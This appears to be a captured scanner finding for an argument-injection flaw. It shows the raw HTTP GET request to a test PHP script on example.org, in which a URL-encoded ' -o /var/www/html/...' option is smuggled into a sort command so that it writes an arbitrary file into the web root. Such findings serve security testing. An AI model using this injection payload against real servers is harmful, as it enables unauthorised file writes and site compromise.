 Argument Injection - Arbitrary File Write
Input returned in response (reflected) [3]
Advisory
Request
Response
Raw
Params
Headers
Hex
GET
/arg_test.php?command=sort_0&argument=%20-o%20%2fvar%2fwww%2fhtml%2fedb7ca703d5988b23039
HTTP/1.1
Host: example.org
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1